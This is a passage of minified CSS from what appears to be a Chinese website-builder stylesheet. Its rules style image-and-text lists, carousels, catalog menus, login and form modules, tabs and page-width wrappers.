0}.pic-text-module-4 .pic{height:150px}.pic-text-module-4 .text{overflow:hidden}.pic-text-module-5 .pics{margin:.5em .8em 0 0;float:left}.pic-text-module-5 .pic{width:100px}.pic-text-module-5 .text{overflow:hidden}.pic-text-module-6 .pics{margin:.5em 0 0 .8em;float:right}.pic-text-module-6 .pic{width:100px}.pic-text-module-6 .text{overflow:hidden}.pic-module{overflow:hidden;text-align:center}.pic-module a.pics{display:block;border-width:0;border-style:solid;border-color:#ccc}.pic-module .pic{display:inline-block}.pic-text-list-module{margin:0;overflow:hidden}.pic-text-list-module ul{font-size:0}.pic-text-list-module li{overflow:hidden;zoom:1;display:inline-block;vertical-align:top}.pic-text-list-module .inner:after{content:'';display:table;clear:both}.pic-text-list-module .inner{padding:5px 0;zoom:1;position:relative}.pic-text-list-module .inner:hover .hovershow{display:block}.pic-text-list-module .inner .hovershow{position:absolute;bottom:5px;right:5px;font-size:0;background:#06f;display:none;padding:0 5px;cursor:default;border-radius:3px}.pic-text-list-module .inner .hovershow img{margin:5px;cursor:pointer;width:20px;filter:brightness(5)}.pic-text-list-module .pics{overflow:hidden;text-align:left;border:1px solid #ccc;padding:0;font-size:0;line-height:0;display:block}.pic-text-list-module .pic{overflow:hidden;position:relative;display:inline-block;font-size:12px}.pic-text-list-module .pic table{width:100%;height:100%}.pic-text-list-module .pic td{text-align:center;vertical-align:middle}.pic-text-list-module .pic-attr{overflow:hidden;font-size:12px;margin:0 auto}.pic-text-list-module .pic-title{font-weight:700;overflow:hidden;height:24px;line-height:24px;font-size:14px;word-break:break-word}.pic-text-list-module .pic-price{padding:.2em 0;overflow:hidden;text-align:left;line-height:16px;height:16px}.pic-text-list-module .list-shopcar-icon{float:right;width:30px;height:30px;background:url(../image/list_shopcar_icon.png) no-repeat;cursor:pointer}.pic-text-list-module .list-shopcar-icon-add{background-position:0 0}.pic-text-list-module .list-shopcar-icon-noadd{background-position:0 -30px}.pic-text-list-module .pic-price:after{content:'';display:table;clear:both}.pic-text-list-module .pic-price b{font-weight:400}.pic-text-list-module .pic-price em{font-style:normal;font-weight:700;font-size:14px}.pic-text-list-module .oldPrice{overflow:hidden;margin-right:5px}.pic-text-list-module .oldPrice em{text-decoration:line-through}.pic-text-list-module .newPrice{overflow:hidden}.pic-text-list-module .pic-price .list-shopcar-icon{display:none}.user-tag-list{padding:3px 0 0 0}.user-tag-list span{display:inline-block;padding:3px 8px;border:1px solid #ccc;color:#888;font-size:12px;margin:0 5px 8px 0}.pic-text-list-module .tag-list{overflow:hidden}.pic-text-list-module .tag-list .tag-item{float:left;width:auto;line-height:24px}.pic-text-list-module .tag-list .tag-item-inner{margin:0 15px 0 0}.pic-text-list-module .tag-list i{font-style:normal}.pic-text-list-module .pic-intro{line-height:20px;font-size:12px;word-break:normal;overflow:hidden;word-wrap:break-word}.pic-text-list-module .btn-group{overflow:hidden}.pic-text-list-module .btn-group .list-btn-one{margin:10px 0 0 0;padding:8px 20px;font-size:18px}.pic-text-list-module .btn-group .list-btn-one span{font:inherit}.pic-text-list-module .pic-interact{padding:5px 0;font-size:0}.pic-text-list-module .pic-interact span{display:inline-block;margin-right:17px;font-size:12px}.pic-text-list-module .pic-interact span .evIcon{font-size:18px;vertical-align:middle;font-style:normal;color:#999;cursor:pointer;margin-left:1px}.pic-text-list-module .pic-interact span b{font-size:12px;font-family:'微软雅黑';font-weight:400;vertical-align:middle;margin-left:.2em;color:#888}.pic-text-list-module-1 li{width:100%}.pic-text-list-module-1 .pics{float:left;margin-right:10px}.pic-text-list-module-1 .pic{width:100px;height:100px}.pic-text-list-module-2 li{width:100%}.pic-text-list-module-2 .pics{float:right;margin-left:10px}.pic-text-list-module-2 .pic{width:100px;height:100px}.pic-text-list-module-3 .inner{padding:5px}.pic-text-list-module-3 .pics{margin-bottom:5px}.pic-text-list-module-3 .pic{width:100px;height:100px}.pic-text-list-module-3 .pic table{width:100%;height:100%}.pic-text-list-module-3 .pic-title{line-height:20px;height:20px;text-align:center;margin-top:5px;overflow:hidden;word-break:break-word}.pic-text-list-module-3 .pic-attr{width:100px;overflow:hidden;margin:0 auto}.pic-text-list-module-4 .inner{padding:5px}.pic-text-list-module-4 .pics{margin-bottom:5px}.pic-text-list-module-4 .pic{width:200px;height:200px}.pic-text-list-module-4 .pic table{width:100%;height:100%}.pic-text-list-module-4 .pic-title{line-height:20px;height:20px;text-align:center;margin-top:5px;overflow:hidden;word-break:break-all}.pic-text-list-module-4 .pic-attr{width:200px;overflow:hidden;margin:0 auto}pic-text-list-module-moveL{white-space:nowrap}.pic-text-list-module-moveL ul{display:inline-block;vertical-align:top;margin-left:0!important;margin-right:0!important}.pic-text-list-module-moveL li{width:auto;white-space:normal}.focus-pic-module{margin:0;overflow:hidden;width:100%;height:100%}.focus-pic-module dl{position:relative;z-index:2}.focus-pic-module dd{overflow:hidden;position:absolute;left:0;top:0;z-index:1}.focus-pic-module dd .focus-pic-item{text-align:center}.focus-pic-module .focus-pic-item a{display:inline-block}.focus-pic-module .focus-text-area{position:absolute;left:0;bottom:0;width:100%;display:none}.focus-pic-module .focus-text-bg{position:absolute;z-index:1;left:0;bottom:0;width:100%;height:100%;background-color:#000;opacity:.3}.focus-pic-module .focus-text{position:relative;z-index:2;text-align:left}.focus-pic-module .focus-text a{line-height:30px;font-size:16px;color:#fff;margin:10px;display:inline-block}.focus-pic-module .focus-controls-list{position:absolute;bottom:10px;width:100%;text-align:center;z-index:5}.focus-pic-module .focus-pic-next,.focus-pic-module .focus-pic-prev{position:absolute;width:0;height:0;z-index:5;cursor:pointer;overflow:hidden;top:50%;margin-top:-20px;visibility:hidden}.focus-pic-module .focus-pic-prev{left:5px;border-width:20px 15px 20px 0;border-style:dashed solid dashed dashed;border-color:transparent #ccc transparent transparent}.focus-pic-module .focus-pic-next{right:5px;border-width:20px 0 20px 15px;border-style:dashed dashed dashed solid;border-color:transparent transparent transparent #ccc}.focus-pic-module-1 .focus-controls-list span{display:inline-block;width:15px;height:15px;margin-right:5px;cursor:pointer;border-width:1px;border-style:solid;text-align:center;line-height:15px;font-size:12px;font-family:arial;background-color:#fff}.focus-pic-module-1 .focus-controls-list span.cur{font-weight:700}.focus-pic-module-2 .focus-controls-list span{display:inline-block;width:8px;height:8px;border-radius:4px;margin-right:5px;cursor:pointer;border-width:1px;border-style:solid;text-align:center;line-height:15px;font-size:12px;font-family:arial;background-color:#fff}.focus-pic-module-2 .focus-controls-list span{display:inline-block;width:8px;height:8px;border-radius:4px;margin-right:5px;cursor:pointer;border-width:1px;border-style:solid;text-align:center;line-height:15px;font-size:12px;font-family:arial;background-color:#fff}.catalogList{overflow:hidden;position:relative}.catalogList .but{position:absolute;width:20px;height:20px;right:0;background-color:#666;z-index:4;opacity:.4;display:none;border-radius:3px}.catalogList .but small{width:0;height:0;overflow:hidden;display:block;position:absolute;left:2px;cursor:pointer}.catalogList .upBut{top:0}.catalogList .upBut small{border-color:transparent transparent #fff transparent;border-style:dashed dashed solid dashed;top:5px;border-width:0 8px 10px}.catalogList .downBut{bottom:0}.catalogList .downBut small{border-color:#fff transparent transparent transparent;border-style:solid dashed dashed dashed;top:5px;border-width:10px 8px 0}.catalogList dt{overflow:hidden}.catalogList dt div{line-height:24px;height:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-width:0 0 1px;border-style:dashed}.catalogList .oneClassC,.catalogList .threeClassC,.catalogList .twoClassC{display:none}.catalogList code{display:inline-block;vertical-align:middle;width:10px;height:10px;cursor:pointer;font-size:0;line-height:0;background-repeat:no-repeat}.catalogList .oneClassT code{background-position:0 0}.catalogList .oneClassThover code{background-position:0 -10px}.catalogList .oneClassTopen code{background-position:0 -20px}.catalogList .oneClassTinner a{font-size:14px;font-weight:700}.catalogList .twoClassTinner{margin-left:10px}.catalogList .twoClassT code{background-position:0 -30px}.catalogList .twoClassThover code{background-position:0 -40px}.catalogList .twoClassTopen code{background-position:0 -50px}.catalogList .threeClassTinner{margin-left:20px}.catalogList .threeClassT code{background-position:0 -30px}.catalogList .threeClassThover code{background-position:0 -40px}.catalogList .threeClassTopen code{background-position:0 -40px}.catalogList .oneClassCopen,.catalogList .threeClassCopen,.catalogList .twoClassCopen{display:block}.menu-catalog-module{position:relative}.menu-catalog-module .one-class{overflow:hidden}.menu-catalog-module .one-class-inner{font-size:0;border-width:0 0 1px;border-style:solid solid dashed solid;padding:2px 0 2px 5px;border-color:#eee #eee #ccc #eee}.menu-catalog-module .one-class code{display:inline-block;margin:0 5px 0 0}.menu-catalog-module .one-class code img{vertical-align:middle}.menu-catalog-module .one-class strong{line-height:36px;font-weight:400;display:inline-block;font-size:14px;color:#999}.menu-catalog-module .one-class a{color:#666}.menu-catalog-module .one-class-hover .one-class-inner{padding:0 2px 1px 3px;border-width:2px 0 2px 2px;border-style:solid;background-color:#f5f5f5;border-color:silver}.menu-catalog-module .one-class-hover strong{color:#444}.menu-catalog-module .one-class-hover a{color:#444}.menu-catalog-module .one-class-hover a:hover{color:#222;text-decoration:underline}.menu-catalog-more-module{height:0;width:0}.menu-catalog-more{position:absolute;left:0;top:0;z-index:2000;width:0;overflow:hidden}.menu-catalog-more .gap{height:30px;width:2px;position:absolute;left:0;top:45px;z-index:5;background-color:#f5f5f5}.menu-catalog-more .catalog-more-inner{width:450px;overflow:hidden;border-width:2px;border-style:solid;border-color:silver;background-color:#f5f5f5}.menu-catalog-more .catalog-more-list{margin:5px 15px;display:none}.menu-catalog-more .catalog-more-item{zoom:1;padding:.5em 0;border-bottom:1px dashed #bbb}.menu-catalog-more .catalog-more-item::before,.menu-catalog-more .catalog-more-item:after{content:"";display:table}.menu-catalog-more .catalog-more-item:after{clear:both}.menu-catalog-more .two-class{line-height:24px;font-size:14px;float:left}.menu-catalog-more .two-class a{font-weight:700;display:inline-block;color:#555}.menu-catalog-more .two-class a:hover{color:#454545}.menu-catalog-more .three-class{padding-top:.5em;line-height:100%;overflow:hidden}.menu-catalog-more .three-class a{display:inline-block;color:#666}.menu-catalog-more .three-class a:hover{color:#565656}.menu-catalog-more i.v-line{font-style:normal;display:inline-block;margin:0 .5em .5em;color:#bbb}.absolute-menu-catalog .add-l,.absolute-menu-catalog .add-l-e,.absolute-menu-catalog .add-l-i,.absolute-menu-catalog .add-l-w,.absolute-menu-catalog .add-l-w-i,.absolute-menu-catalog .c-l,.absolute-menu-catalog .c-l-e,.absolute-menu-catalog .c-l-w,.absolute-menu-catalog .m-c-b,.absolute-menu-catalog .m-c-b-i,.absolute-menu-catalog .m-c-h,.absolute-menu-catalog .m-c-m-e,.absolute-menu-catalog .m-c-m-i,.absolute-menu-catalog .m-c-m-r,.absolute-menu-catalog .o-l-b,.absolute-menu-catalog .o-l-b-l,.absolute-menu-catalog .o-l-b-l-e,.absolute-menu-catalog .o-l-e,.absolute-menu-catalog .o-l-e-i,.absolute-menu-catalog .o-l-h,.absolute-menu-catalog .o-l-h-i,.absolute-menu-catalog .o-l-h-t,.absolute-menu-catalog .t-l,.absolute-menu-catalog .t-l-b,.absolute-menu-catalog .t-l-b-i,.absolute-menu-catalog .t-l-b-l,.absolute-menu-catalog .t-l-b-l-e,.absolute-menu-catalog .t-l-h,.absolute-menu-catalog .t-l-i,.absolute-menu-catalog .t-l-w,.absolute-menu-catalog .t-l-w-i{overflow:hidden}.absolute-menu-catalog .c-l-e-i,.absolute-menu-catalog .m-c-h-i,.absolute-menu-catalog .o-l-b-l-e-i,.absolute-menu-catalog .o-l-h-t-i{transition:all .5s ease}.absolute-menu-catalog,.absolute-menu-catalog .gap,.absolute-menu-catalog .m-c-m{position:absolute}.absolute-menu-catalog .a-m-c{width:210px}.absolute-menu-catalog:hover{z-index:2!important}.absolute-menu-catalog .m-c-h-i{display:block;padding:10px;font-weight:400;font-size:16px;font-family:'微软雅黑';background-color:#fff}.absolute-menu-catalog .m-c-h-open .m-c-h-i{background-color:#c00;color:#fff}.absolute-menu-catalog .m-c-b{display:none}.absolute-menu-catalog .m-c-b-i{background-color:#fff;height:490px;border-width:0}.absolute-menu-catalog .a-m-c-open .m-c-b{display:block}.absolute-menu-catalog .o-l-e{position:relative;z-index:1}.absolute-menu-catalog .o-l-e-i{border-bottom:1px dotted #eee}.absolute-menu-catalog .o-l-e-open .o-l-e{z-index:2}.absolute-menu-catalog .o-l-e-open .o-l-e-i{background-color:#f5f5f5}.absolute-menu-catalog .o-l-h-n{float:left;padding:0 10px 0 5px}.absolute-menu-catalog .o-l-h-n img{max-width:100%;max-height:100%}.absolute-menu-catalog .o-l-h-t{text-align:left;display:block;margin:7px 0 0 0}.absolute-menu-catalog .o-l-h-t-i{display:inline-block}.absolute-menu-catalog .o-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog .o-l-b-l-e{float:left;width:auto}.absolute-menu-catalog .o-l-b-l-e-i{display:block;margin:5px 5px 5px 0;padding:3px 5px}.absolute-menu-catalog .o-l-b-l-e-hot .o-l-b-l-e-i,.absolute-menu-catalog .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:red}.absolute-menu-catalog .m-c-m{display:none}.absolute-menu-catalog .gap{background-color:#fff;left:0;width:2px}.absolute-menu-catalog .m-c-m-i{background-color:#fff;border:0;width:700px;height:490px}.absolute-menu-catalog .m-c-m-e{display:none}.absolute-menu-catalog .m-c-m-e-open{display:block}.absolute-menu-catalog .m-c-m-l{float:left;width:500px}.absolute-menu-catalog .c-l-w-i{padding:10px 10px 0}.absolute-menu-catalog .c-l{margin:0 -5px 0 0}.absolute-menu-catalog .c-l-e{float:left}.absolute-menu-catalog .c-l-e-i{display:block;padding:5px 10px;margin:5px 5px 0;background-color:#eee}.absolute-menu-catalog .t-l-w-i{padding:0 5px}.absolute-menu-catalog .t-l{float:left;width:100%}.absolute-menu-catalog .t-l-i{border-bottom:1px dotted #ccc;padding:10px 5px}.absolute-menu-catalog .t-l-h{float:left;width:100px}.absolute-menu-catalog .t-l-h-i{padding:0 15px 0 5px;margin:0}.absolute-menu-catalog .t-l-h-t{display:block;text-align:left}.absolute-menu-catalog .t-l-h-t-i{font-size:14px;line-height:110%!important}.absolute-menu-catalog .t-l-b-l{margin:0 -5px 0 0}.absolute-menu-catalog .t-l-b-l-e{float:left}.absolute-menu-catalog .t-l-b-l-e-i{margin:0 5px 0 0;display:block;padding:3px 5px;line-height:100%}.absolute-menu-catalog .t-l-b-l-e-hot .t-l-b-l-e-i{color:red}.absolute-menu-catalog .add-l-w-i{border:0;padding:5px 0}.absolute-menu-catalog .add-l-e{float:left;width:100%}.absolute-menu-catalog .add-l-e-i{display:block;height:100px;border:1px solid #ddd;margin:5px;overflow:hidden}.absolute-menu-catalog .add-l-e-i img{width:100%}.form-prompt{position:absolute;left:0;top:0;right:0;width:100%;text-align:center}.form-prompt .prompt-text{display:inline-block;background-color:#fff;border:1px solid #ccc;max-width:90%;border-radius:0 0 5px 5px;box-shadow:1px 1px 2px rgba(0,0,0,.5)}.form-prompt .prompt-text b{display:inline-block;padding:5px 10px;font-size:14px;color:#c00;font-weight:400;text-align:left;line-height:20px}.member-login-module{margin:1em 0 0;overflow:hidden}.member-login-module .form-prompt{display:none}.member-login-module .item-list{zoom:1;margin-bottom:10px}.member-login-module .item-list::before,.member-login-module .item-list:after{content:"";display:table}.member-login-module .item-list:after{clear:both}.member-login-module .item-con,.member-login-module .item-name{float:left}.member-login-module .item-name{width:60px;line-height:28px;padding-left:1em;text-align-last:justify}.member-login-module .item-name em{font-style:normal}.form-module .item-name em.red-star{color:red;padding:0 5px}.member-login-module .item-name:after{display:inline-block;overflow:hidden;width:100%;height:0;content:''}.member-login-module .form-text{display:inline-block;padding:3px;border-width:1px;border-style:solid}.member-login-module .form-text input{height:20px;line-height:20px;padding:0;border:0;font-size:12px;background-color:transparent}.member-login-module .user-id,.member-login-module .user-password{width:140px}.member-login-module .user-captcha{width:50px}.member-login-module .captcha-img{margin-left:10px;width:50px;display:inline-block;padding:3px;vertical-align:top;cursor:pointer}.member-login-module .captcha-img img{width:100%;vertical-align:middle}.member-login-module .save-forget{width:100%}.member-login-module .save-password{padding-right:2em}.member-login-module .save-password .item-con{text-align:right;float:none}.member-login-module .captcha-change{font-style:normal;cursor:pointer}.member-login-module .form-checkbox{vertical-align:middle;width:14px;height:14px}.member-login-module .form-button{text-align:center;margin-left:0}.member-login-module .form-but{display:inline-block;width:95%;height:35px;border:0;line-height:35px;text-align:center;cursor:pointer;border-width:1px;border-style:solid;border-radius:5px;margin-bottom:10px;line-height:100%;box-sizing:border-box}.member-login-module .user-register{text-align:right;padding-right:2em}.member-info-module{margin:1em 0 0;overflow:hidden}.member-info-module .member-portrait{width:50px;height:50px;float:left;margin:0 2em 2em 0}.member-info-module .member-portrait img{width:100%;height:100%}.member-info-module .member-info-list{overflow:hidden;line-height:26px}.form-module{margin:0;overflow:hidden}.form-module dt.form-title{font-size:14px;line-height:24px;padding:.5em 0;float:left;width:100%}.form-module .dashedLine{height:0;border-width:0 0 1px;border-style:dashed;margin-bottom:12px;float:left;width:100%}.form-module .item-list{zoom:1;margin-bottom:5px;float:left;width:100%}.form-module .item-list::before,.form-module .item-list:after{content:"";display:table}.form-module .item-list:after{clear:both}.form-module .item-con,.form-module .item-name{overflow:hidden}.form-module .item-con .span-label{margin-right:5px}.form-module .item-name{float:left;width:80px;line-height:28px;text-align-last:justify}.form-module .item-name em{font-style:normal}.form-module .item-name:after{display:inline-block;overflow:hidden;width:100%;height:0;content:''}.form-module .form-explain{line-height:20px;padding:2px}.form-module .item-infotext{padding-top:5px;line-height:20px}.form-module .checkbox-label,.form-module .radio-label{box-sizing:border-box;line-height:28px;padding-right:10px;display:inline-block;vertical-align:top}.form-module .form-text{display:inline-block;padding:3px;border-width:1px;border-style:solid}.form-module .item-con-text{padding:3px}.form-module .item-con-text b{height:20px;line-height:20px;padding:0;border:0;font-size:12px;font-weight:400}.form-module .form-text input{height:20px;line-height:20px;padding:0;border:0;font-size:12px;background-color:transparent;outline:0}.form-module .form-checkbox,.form-module .form-radio{vertical-align:middle;width:14px;height:14px;margin:0 5px 0 0}.form-module .form-select{display:inline-block}.form-module .form-select select{margin:0 5px 5px 0}.form-module .form-textarea{border-width:1px;border-style:solid;padding:3px;display:inline-block}.form-module .form-textarea textarea{width:200px;height:80px;resize:none;border:0;font-size:12px;background-color:transparent;padding:0;outline:0}.form-module .vcode-img{display:inline-block;width:100px;height:33px;vertical-align:middle;margin-right:2px}.form-module .vcode-img img{width:100%;height:100%}.form-module .form-text-vcode input{width:80px}.form-module .form-button{margin-left:100px;clear:both;width:auto}.form-module .form-but{display:inline-block;min-width:65px;height:30px;border:0;line-height:30px;text-align:center;cursor:pointer;border-width:1px;border-style:solid;border-radius:5px;margin-bottom:10px;line-height:100%;box-sizing:border-box;padding:0}.form-module select{padding:5px 2px}.form-module .newPrice{padding-bottom:3px;line-height:20px}.form-module .newPrice em{font-size:18px;font-style:normal}.form-module .protocol b{margin:0 5px;font-weight:400;cursor:pointer;color:red}.form-module .protocol b:hover{text-decoration:underline}.form-module .protocol input[type=checkbox]{width:14px;height:14px;vertical-align:text-bottom;margin:0 .5em 0 0}.onlineModule{margin:0 0;overflow:hidden}.onlineModule h5{font-size:12px;font-weight:700;line-height:30px}.onlineModule p{height:22px;line-height:22px;padding:0 0 5px 10px}.onlineModule p b{font-weight:400;margin-right:5px}.onlineModule .dashedLine{margin:8px 5px}.tableModule table,.tableModule td{border-width:1px;border-style:solid;border-color:#ccc}.tableModule table{width:100%;border-collapse:collapse;border-spacing:0;table-layout:fixed}.tableModule td{line-height:30px;height:30px}.tableModule td.tdcol{text-align:center;background-color:#efefef;font-weight:700}.links-module .text-links ol{margin:0 -12px}.links-module .text-links li{float:left}.links-module .text-links .inner{margin:0 12px 6px}.links-module .text-links .inner code{display:none}.links-module .text-links a{font-size:12px}.links-module .image-links{overflow:hidden}.links-module .image-links ul{margin:0}.links-module .image-links li{float:left}.links-module .image-links .inner{padding:0 6px 5px}.links-module .image-links .pics{display:block}.links-module .image-links .pic,.links-module .image-links td{width:175px;height:53px}.links-module .image-links img{max-width:100%;max-height:100%;vertical-align:middle;display:inline-block}.links-module .image-links b{display:block;text-align:center;line-height:24px}.tab-switch-module{border:1px solid #ccc;overflow:hidden}.tab-switch-module .tab-switch-t{height:30px;border-width:0 0 1px;border-style:solid;position:relative;border-color:#ccc;background-color:#f5f5f5}.tab-switch-module .tab-switch-t ul{position:absolute;left:0;top:0;overflow:hidden}.tab-switch-module .tab-t-item{float:left}.tab-switch-module .tab-t-item span{display:inline-block;cursor:pointer;width:100px;height:30px;overflow:hidden;text-align:center;border-width:0 1px 0 0;border-style:solid;line-height:30px;background-color:#efefef;border-color:#ccc}.tab-switch-module .tab-t-item span a{color:inherit}.tab-switch-module .tab-t-item span.active{height:31px;line-height:31px;background-color:#fff}.tab-switch-module .tab-switch-c{border-width:0;padding:1px;border-style:solid;border-color:#ccc}.tab-switch-module .tab-c-item{display:none;margin:5px}.tab-switch-module .tab-c-item-active{display:block}.classify-module dl:after,.classify-module ol:after,.classify-module:after{content:"";display:table;clear:both}.classify-module dl,.classify-module ol{zoom:1}.classify-module .classify-wrap,.classify-module dd,.classify-module dt{overflow:hidden}.classify-module .classify-list{border-width:0 0 1px;border-style:dashed dotted dashed double;border-color:#ccc}.classify-module .big-classify-wrap{float:left}.classify-module .big-classify{width:80px;float:left}.classify-module .big-classify .inner{line-height:34px;height:34px;padding:0 0 0 10px}.classify-module .big-classify a{font-size:12px;font-weight:700}.classify-module .small-classify-list{padding:6px 5px 0}.classify-module .small-classify,.classify-module .small-pic-classify{float:left}.classify-module .small-classify .inner{padding:0 5px;margin:0 15px 6px 0;height:20px;line-height:20px}.classify-module .small-classify a{font-size:12px}.classify-module .small-classify-list .classify-hover .inner{background-color:#eee}.classify-module .small-classify-list .classify-hover a{color:#c00}.classify-module .small-classify-list .classify-hover a:hover{color:#c00;text-decoration:underline}.classify-module .small-classify-list .classify-cur .inner{background-color:#c00}.classify-module .small-classify-list .classify-cur a{color:#fff}.classify-module .small-classify-list .classify-cur a:hover{color:#fff}[class*=b-row-classify] .classify-wrap-small-more .small-classify-wrap{position:relative;max-height:105px}[class*=b-row-classify] .classify-wrap-small-more .small-classify-wrap.open-state{max-height:none}[class*=b-row-classify] .small-classify-wrap .open-close-btn{position:absolute;top:0;right:0;bottom:0;z-index:12}[class*=b-row-classify] .small-classify-wrap .open-close-btn b{padding:1.5em 1em .5em .5em;display:inline-block;cursor:pointer}[class*=b-row-classify] .small-classify-wrap .open-close-btn b:after{content:'';display:inline-block;width:0;height:0;border-width:8px 5px 0;border-style:solid dashed;border-color:#ddd transparent;margin-left:5px}[class*=b-row-classify] .small-classify-wrap .open-close-btn b.b2{display:none}[class*=b-row-classify] .small-classify-wrap.open-state .open-close-btn b.b1{display:none}[class*=b-row-classify] .small-classify-wrap.open-state .open-close-btn b.b2{display:inline-block}[class*=b-row-classify] .small-classify-wrap.open-state .open-close-btn b:after{border-width:0 5px 8px}.classify-module .small-pic-classify-list{padding:6px 5px 12px}.classify-module .small-pic-classify{margin:0 -1px -1px 0;position:relative;z-index:1}.classify-module .small-pic-classify .inner{border-width:1px;border-style:solid;border-color:#ccc;width:108px;height:48px;overflow:hidden;font-size:0;line-height:0;position:relative}.classify-module .small-pic-classify .inner a{display:block;position:relative}.classify-module .small-pic-classify .img,.classify-module .small-pic-classify .txt{display:block;height:48px;text-align:center}.classify-module .small-pic-classify .img{font-size:0}.classify-module .small-pic-classify .img i{display:inline-block;height:100%;width:1px;vertical-align:middle;margin-right:-1px}.classify-module .small-pic-classify .img img{vertical-align:middle;max-width:100%;max-height:100%}.classify-module .small-pic-classify .txt{font-size:12px;line-height:48px}.classify-module .pic-classify-cur,.classify-module .pic-classify-hover{z-index:2}.classify-module .pic-classify-cur .inner,.classify-module .pic-classify-hover .inner{border-color:#ff9100}.classify-module .pic-classify-hover .inner a,.classify-module .pic-classify-no-img .inner a{top:-48px}.classify-module .pic-classify-cur .inner a{top:-1px}.classify-module .pic-classify-no-img.pic-classify-cur .inner a{top:-49px}.classify-module .pic-classify-cur .inner{border-width:2px;width:106px;height:46px}.search-module{position:static;left:auto;top:auto}.rowClass_c dl{overflow:hidden;zoom:1;padding:10px}.rowClass_c dl.first{border-top:none}.rowClass_c dt{display:block;line-height:25px;font-size:14px;font-weight:700;padding-left:10px;border-width:0 0 1px;margin-bottom:5px}.rowClass_c dd{width:220px;float:left;line-height:30px;height:30px;font-size:14px}.rowClass_c dd a:hover{text-decoration:none}.manual-move-module{position:relative}.manual-move-module .next-move,.manual-move-module .prev-move{position:absolute;width:28px;height:56px;background-image:url(../image/manual_move_btn.png);top:50%;margin-top:-28px;z-index:2;cursor:pointer;visibility:hidden}.manual-move-module .prev-move{background-position:0 0;left:0}.manual-move-module .next-move{background-position:-28px 0;right:0}.manual-move-module .manual-move-body{overflow:hidden}.manual-move-module .manual-move-body .inner{margin:0 5px}.manual-move-module .manual-move-body .pics{display:block}.manual-move-module .manual-move-body .pic{width:100px;height:100px}.classify-module .o-l-b,.classify-module .o-l-b-l,.classify-module .o-l-b-l-e,.classify-module .o-l-e,.classify-module .o-l-e-i,.classify-module .o-l-h,.classify-module .o-l-h-i,.classify-module .o-l-h-t{overflow:hidden}.classify-module .o-l-e{position:relative;z-index:1}.classify-module .o-l-e-i{border-bottom:1px dotted #eee}.classify-module .o-l-e-open .o-l-e{z-index:2}.classify-module .o-l-e-open .o-l-e-i{background-color:#f5f5f5}.classify-module .o-l-h-n{float:left;padding:0 10px 0 0;display:none}.classify-module .o-l-h-n img{width:100%;height:100%}.classify-module .o-l-h-t{text-align:left;display:block;margin:10px 0}.classify-module .o-l-h-t-i{line-height:100%;display:inline-block}.classify-module .o-l-b-l{margin:0 -5px 0 0}.classify-module .o-l-b-l-e{float:left;width:auto}.classify-module .o-l-b-l-e-i{display:block;margin:0 10px 10px 0;padding:0;line-height:100%}.classify-module .o-l-b-l-e-hot .o-l-b-l-e-i,.classify-module .o-l-b-l-e-hot .o-l-b-l-e-i:hover{color:red}.custom-code-module ol,.custom-code-module ul{padding-left:40px}.custom-code-module ul{list-style-type:disc}.custom-code-module ol{list-style-type:decimal}.online-video-module{position:relative;height:100%;z-index:1}.online-video-module embed,.online-video-module iframe{width:100%;height:100%}.frameContainer{margin:0 auto}.frameContainerM{padding-top:0}.frameContainerM .F_blog_left{position:relative;z-index:2}.frameContainerM .F_blog_right{float:left;margin-left:-220px;width:100%;position:relative;z-index:1}.frameContainerM .F_blog_right .BlogArticle,.frameContainerM .F_blog_right .BlogList{margin-left:220px}.frameContainerM .quanzi .qzAlbumList .prolist_style{width:auto}.frameContainerM .quanzi .qzPhotoList .prolist_style{width:auto}.frameContainerM .quanzi .showPhoto{width:auto}.frameContainerM .quanzi .smallPhotoList{width:auto;margin:0 130px}.frameContainerM .quanzi .smallPhotoList .smallPhoto{margin:0 30px;width:auto}.frameContainerM .quanzi .AddPhotoList .FC_TxtArea{width:80%}.frameContainer .frameContainerM .tuanListStyle{width:auto}.frameContainer .web_login{width:48%}.frameContainer .reg_guide{width:40%;padding-right:0}.frameContainer .ev_t_Big_ListStyle_c .prolist_style,.frameContainer .ev_video_WebC .prolist_style,.frameContainer .ren_listStyle_1 .prolist_style{width:auto}.frameContainer .video_xq_p{width:98%}.ren_detail .ren_detail_p,.ren_detail .ren_detail_pic{width:auto;margin:20px 20px 10px}.ren_detail .ren_detail_pic_c{width:auto}.frameContainerM .listItem_style_6{width:98%}.frameContainerM .listItem_style_6 li{width:45%}body .wrapper .fixedPublicModuleRow{width:100%}.wrapper-960 .NCenter,.wrapper-960 .absoluteModuleInner,.wrapper-960 .bannerArea,.wrapper-960 .customModuleRow,.wrapper-960 .customModuleRowInner,.wrapper-960 .footerConArea,.wrapper-960 .frameContainer,.wrapper-960 .headerConArea,.wrapper-960 .topBarArea{width:960px}.wrapper-960 .search{left:640px}.wrapper-960 .shop-cart{left:790px}.wrapper-960 .ev_photos_xiaotu ul{width:auto}.wrapper-960 .ev_photos_xiaotu li{margin:0 15px 15px}.wrapper-960 .ev_photos_datu li{margin:0 14px 15px}.wrapper-960 .frameMainColumn{width:740px}.wrapper-960 .ev_huo_xq,.wrapper-960 .ev_t_can_left{width:670px}.wrapper-960 .tuanListStyle .P_ListItem_1{margin:10px 8px 0}.wrapper-960 .jifen_ListStyle_1 .proItem{margin:15px 0 0 18px}.wrapper-960 .coupon_ListStyle .P_ListItem_1{margin:5px 3px}.wrapper-1020 .NCenter,.wrapper-1020 .absoluteModuleInner,.wrapper-1020 .bannerArea,.wrapper-1020 .customModuleRow,.wrapper-1020 .customModuleRowInner,.wrapper-1020 .footerConArea,.wrapper-1020 .frameContainer,.wrapper-1020 .headerConArea,.wrapper-1020 .topBarArea{width:1020px}.wrapper-1020 .search{left:700px}.wrapper-1020 .shop-cart{left:850px}.wrapper-1020 .ev_photos_xiaotu ul{width:auto}.wrapper-1020 .ev_photos_xiaotu li{margin:0 21px 15px}.wrapper-1020 .ev_photos_datu li{margin:0 22px 15px}.wrapper-1020 .qzAlbumList .P_ListItem_2,.wrapper-1020 .qzPhotoList .P_ListItem_1{margin:10px 18px}.wrapper-1020 .frameMainColumn{width:800px}.wrapper-1020 .ev_huo_xq,.wrapper-1020 .ev_t_can_left{width:730px}.wrapper-1020 .tuanListStyle .P_ListItem_1{margin:10px 18px 0}.wrapper-1020 .jifen_ListStyle_1 .proItem{margin:15px 0 0 32px}.wrapper-1020 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1020 .ev_video_WebC .proItem,.wrapper-1020 .ren_listStyle_1 .proItem{margin:10px 19px 0}.wrapper-1020 .coupon_ListStyle 